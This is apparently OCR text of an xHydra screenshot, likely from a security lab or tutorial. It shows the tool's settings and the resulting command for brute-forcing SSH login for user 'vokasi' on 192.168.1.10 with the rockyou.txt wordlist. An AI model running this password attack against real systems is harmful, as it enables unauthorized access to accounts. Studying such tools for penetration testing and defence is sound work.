 xHydra
Quit
Target Passwords Tuning Specific Start
Username
Username vokasi
Username List
Loop around users Protocol does not require usernames
Password
Password
Password List re/wordlists/rockyou.txt
Generate 1:1:a
Colon separated file
Use Colon separated file
Try login as password Try empty password Try reversed login
hydra -V -l vokasi -P /usr/share/wordlists/rockyou.txt -t 16 192.168.1.10 ssh